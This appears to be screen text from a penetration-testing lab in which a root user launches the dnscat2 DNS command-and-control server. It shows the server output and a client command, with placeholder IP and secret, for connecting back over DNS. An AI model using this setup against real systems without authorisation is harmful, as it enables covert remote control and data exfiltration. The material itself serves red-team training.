 root@thp3:~# cd /opt/dnscat2/server
root@thp3:/opt/dnscat2/server# ruby ./dnscat2.rb
New window created: 0
dnscat2> New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=b2c306a5f5fda36a077675f064d14839